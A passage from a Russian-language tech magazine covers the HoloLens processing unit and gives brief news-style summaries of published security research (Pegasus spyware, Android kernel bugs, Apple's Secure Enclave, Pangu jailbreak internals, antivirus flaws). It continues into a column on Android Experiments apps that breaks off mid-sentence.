

Блок предсказания инструкций Exynos M1

Еще одна интересная новость, касающаяся внутреннего устройства мобильных гаджетов, пришла от Microsoft. На конференции Hot Chips, посвященной полупроводниковой промышленности и микропроцессорам, представители компании рассказали, как устроен внутри шлем дополненной реальности HoloLens.

Сердце устройства - так называемый голографический блок обработки данных (Holographic Processing Unit, HBU), представляющий собой специально разработанный для HoloLens процессор, который состоит из 24 DSP-ядер Tensilica и включает в себя 1 Гбайт памяти DDR3 и 8 Мбайт SRAM. Производительность — триллион операций в секунду, размер — 12 х 12 мм, энергопотребление - менее 10 Вт.

HBU собирает данные с датчиков устройства, рассчитывает положение головы, рук, положение изображения накладываемой на реальные объекты картинки и передает эти данные чипсету Intel Atom x86 Cherry Trail, который оснащен 1 Гбайт оперативной памяти и работает на базе Windows 10.

По словам создателей, такая архитектура позволила достичь 200-кратного прироста производительности используемых в HoloLens алгоритмов в сравнении с исключительно программным расчетом на том же Intel Atom.



#### ПОЧИТАТЬ

Technical Analysis of Pegasus Spyware (pdf) - анализ того самого трояна Pegasus, использующего сразу три уязвимости iOS для захвата контроля над iPhone. Pegasus эксплуатирует брешь в WebKit, чтобы попасть на устройство жертвы после открытия страницы в веб-браузере, затем загружает payload в ядро, чтобы получить джейлбрейк, и прописывает в систему бэкдор.

Бэкдор использует в своей работе Cydia Substrate для перехвата контроля над системными приложениями и может получить доступ к данным о звонках, календарю, адресной книге, узнать местоположение устройства, извлечь пароли из keyring и данные многих популярных приложений, среди которых Gmail, Viber, Facebook, Telegram, Skype, Vkontakte. В качестве вишенки на торте — механизм удаленного самоуничтожения, удаляющий все следы зловреда ИЗ СИСТЕМЫ.

По оценке Lookout, троян был в использовании уже более года и способен поражать устройства начиная с iPhone 4s и заканчивая iPhone 6s, работающие под управлением iOS 7 и выше. Клиенты компании, разработавшей троян, NSO Group, - авторитарные правительства разных стран.

Android: protecting the kernel (pdf) - интересное исследование уязвимостей Android с 2014 по 2016 год. За два года произошел существенный сдвиг в сторону выявления багов в ядре Linux. Если в 2014-м 96% уязвимостей были найдены в коде Android, то в 2016-м процент багов, обнаруженных в ядре, возрос до 36%. Причина этого в первую очередь в применении SELinux — механизма, существенно осложняющего взлом с помощью уязвимостей в пространстве пользователя.

Но что более интересно - 85% багов, найденных в ядре, относятся вовсе не к коду ядра Linux, а к коду закрытых драйверов, поставляемых разработчиками мобильных чипсетов. И более половины этих багов - глупейшие ошибки, такие как отсутствие проверки на длину массива или проверки на NULL.



Intelligence Services are Scary af - на удивление хорошо написанная статья security-ресерчера The Grugq о современных мессенджерах и их роли в координации атак террористов. В статье он высказывает мысль, что мессенджеры с end-to-end шифрованием не только не мешают борьбе с террористами, но и, наоборот, помогают спецслужбам выследить их.

Его идея очень проста: несмотря на то что современные мессенджеры могут обеспечить полную защиту от чтения сообщений, многие из них оставляют открытыми метаданные самой переписки: какой номер, с кем и когда вступал в контакт. Именно эта информация нужна спецслужбам в первую очередь, и они ее могут получить, обратившись к компаниям, владеющим сервисами, или к Google/Apple, сервисы которых используют Telegram и WhatsApp для отсылки push-уведомлений. В результате, излишне полагаясь на «безопасность» мессенджеров, террористы сами становятся виновниками утечек данных.

Demystifying the Secure Enclave Processor (pdf) - рассказ о внутреннем устройстве Secure Enclave Processor (SEP), специального сопроцессора чипсетов Apple, отвечающего за хранение ключей шифрования и выполнение криптографических операций. Внутреннее устройство процессора хранится в тайне, и полная информация о том, как он работает, доступна только инженерам Apple. Однако авторам доклада удалось выяснить множество подробностей.

Secure Enclave реализован на базе процессорного ядра ARM v7a, работающего на частоте 300-400 МГц. В нем используется специальная ОС на базе микроядра L4 (SEPOS), которая включает в себя собственные драйверы, сервисы и приложения. Постоянная и оперативная память процессора шифруются с помощью AES. Основной процессор не может получить к ней доступ, поэтому для обмена данными между основным процессором и SEP используется Mailbox — сообщения длиной 8 байт.

Документ охватывает множество различных аспектов работы SEP, от инициализации и формата сообщений до архитектуры SEPOS и API, используемого iOS для общения с SEP (он реализован в драйвере ядра iOS AppleSEPManager.kext).



#### Архитектура SEPOS

Pangu 9 Internals (pdf) — слайды с презентации, посвященной внутреннему устройству утилиты для джейлбрейка Pangu 9 и нескольких предыдущих версий утилиты. Участники команды Pangu рассказывают о том, что для взлома iOS 7.1 было достаточно сформировать динамическую библиотеку, а затем подписать ее сертификатом с истекшим сроком и загрузить в системный процесс, указав путь до библиотеки в системной переменной DYLD INSERT LIBRARIES. Далее библиотека эксплуатировала уязвимость в ядре для получения безграничных прав в системе.

Apple закрыла данную брешь, реализовав механизм Team ID validation, запрещающий загрузку сторонних библиотек. Однако для некоторых сервисов компания сделала исключение, чем и воспользовались Pangu для реализации джейлбрейка iOS 8. Pangu 8 внедрялся в neagent, реализующий поддержку сторонних VPN-сервисов.

Apple исправила баг в iOS 8.3. Поэтому ребята из Pangu пошли другим путем и воспользовались уязвимостью в системе обмена сообщениями ХРС, а точнее реализации системы обработки сообщений в демоне assetsd. Это старая как мир ошибка обработки путей к файлам, называемая Path Traversal Vulnerability, — передав демону особым образом сформированный путь, можно было перезаписать любой системный файл.

Данную уязвимость Apple закрыла в iOS 9, поэтому хакеры вновь вернулись к идее использовать механизм загрузки внешних библиотек и в этот раз сформировали цепочку атак, эксплуатирующих сразу несколько уязвимостей. Pangu 9 подключал Developer Disk Image (DDI) с устаревшей уязвимой (но подписанной ключом Apple) версией демона vpnagent, далее использовал очередную уязвимость в ХРС для того, чтобы скопировать vpnagent в систему, подключал дебаггер к vpnagent, в результате чего в последний можно было загрузить любую библиотеку на манер Pangu 7. Затем библиотека использовала уязвимость в ядре для отключения sandbox'а и получения полных прав в системе.

**Smartphone Antivirus and Security Applications Under Fire (pdf) — презентация** об исследовании защищенности антивирусов, представленная на конференции DEF CON 24. Исследователи из Team[SIK] попытались провести разные типы атак на антивирусные приложения и добились успехов.

Оказалось, что антивирус AndroHelm можно легко взломать, изменив конфигурационный файл, а также заставить выполнить СМС-команду (например, вайп), просто отправив СМС без указания пароля. Антивирус ESET также оказался уязвим к взлому (с целью активации платных функций) с помощью анализа трафика, а антивирус Касперского - к удаленному внедрению кода с помощью атаки МІТМ. Э



# ЭКСПЕРИМЕНТЫ C ANDROID



Евгений Зобнин zobnin@gmail.com

У Google есть сайт Chrome Experiments, на котором пользователи могут публиковать необычные, странные и просто смешные веб-приложения для веб-браузера Chrome. Именно там впервые появились Google Gravity, BioDigital Human, WebGL Globe и другие интересные веб-аппы. Однако не все знают, что подобный вебсайт есть и для другого известного продукта Google — Android Experiments. И там тоже много чего занятного.

#### ИГРА В УВЕДОМЛЕНИЯ

На самом деле экспериментов пока не так уж много. Чуть меньше пятидесяти проектов, выполненных как классические приложения или программно-аппаратные комплексы типа «стенда улыбок» или роботов с автопилотом. Однако и среди них можно найти массу интересного. Как насчет игры, в которую можно играть прямо в панели уведомлений? Запускаем **HungerMoji**, вытягиваем шторку, выбираем, смахивая уведомления, персонаж и еду, за которой он будет охотиться. Смахиваем последнее уведомление, чтобы начать.

Персонаж передвигается по верхнему уведомлению, а навстречу ему «летят» другие уведомления снизу. Они содержат фрукты, овощи, мороженое и прочие яства. Иногда будут попадаться и бомбы. Чтобы защитить персонаж, их необходимо смахивать. Задача, как и положено в играх подобного рода, продержаться как можно дольше. Видео.



Глупость? Вообще - да, но если в Android с помощью одних лишь уведомлений можно реализовать целую игру, включая интерфейс запуска, то нельзя ли пойти дальше? АРІ уведомлений позволяет делать огромное количество интересных вещей, выводить и менять изображения, добавлять кнопки, развертываемое меню, по-разному обрабатывать смахивания в разные стороны, подменять старое уведомление на новое, управлять их показом и читать информацию о других уведомлениях.

Кажется странным, что никто до сих пор не задействовал эти возможности для создания полноценных приложений. Например, читалки новостей, которая была бы реализована как уведомление: смахиваешь и видишь следующую новость, нажимаешь кнопку и сохраняешь в Pocket, нажимаешь на другую кнопку и открываешь в веб-браузере. Ну или представь аудиоплеер без интерфейса, который позволяет переключать композиции смахиванием в разные стороны и выводит более подробную информацию о треке при разворачивании. Никакого громоздкого интерфейса, плеер, который всегда доступен и полностью управляется из шторки. Я бы хотел такой.

#### НЕ СМОТРИ НА МЕНЯ!

Еще один интересный полуигровой проект - это Воо! Задача проста - не смотреть на экран. Если все пойдет по плану, на экране соберутся несколько шарообразных существ. Как только взглянешь на экран - все пропало, они заметят тебя и разбегутся в разные стороны. Видео.

В целом ничего особенного, но игра затрагивает тот самый мучающий всех вопрос: можно ли управлять смартфоном одним лишь взглядом? Некоторые производители уже пытались применить подобную технологию, но больших успехов не добились. Фирменная прошивка смартфонов Samsung еще с версии для смартфона Galaxy S4 включает функцию слежения за глазами при чтении, поддерживая экран включенным, пока ты не закроешь глаза (уснешь), но популярностью она не пользуется.

В современных версиях Android есть похожий метод для подтверждения аутентификации по снимку лица: недостаточно показать

 $\bullet$ ō

себя, надо еще и моргнуть, доказав, что ты не бумажный. Кто пользуется этой функцией? Подумай сам. Отдельные разработчики пытаются пойти дальше, но тоже без особого успеха. Взгляни хотя бы на рейтинг довольно интересного концептуального приложения **Eye Tracker**, позволяющего набирать текст с помощью движения глаз. Интересная задумка, но таких мучений не пожелаешь никому.

В общем, постоянное топтание на месте, с кучей непонятных полуработающих экспериментов. А ведь так хотелось.

#### РАЗБЛОКИРОВКА НАКЛОНОМ

Но вернемся к нашим баранам, а точнее экспериментам. GestureLock - локскрин, позволяющий разблокировать экран с помощью движений смартфона. Для начала обучаешь смартфон, наклоняя в разные стороны, а затем повторяешь те же действия для разблокировки экрана. Пять с плюсом за оригинальность, да и взломать не так уж просто, если движений действительно много. Вот только запомнить их - задача не из тривиальных, слишком уж непривычен сам тип запоминаемой информации. Черт его знает, на сколько градусов ты наклонил смартфон в третий раз. Видео.

Судя по всему, задача этого эксперимента показать более удобный и действенный способ разблокировки, и отчасти разработчику это удалось. Если поискать, то в маркете можно обнаружить и другие попытки решить ту же задачу. Например, **DroidLock** позволяет использовать в качестве PIN'а текущее время, дату, процент

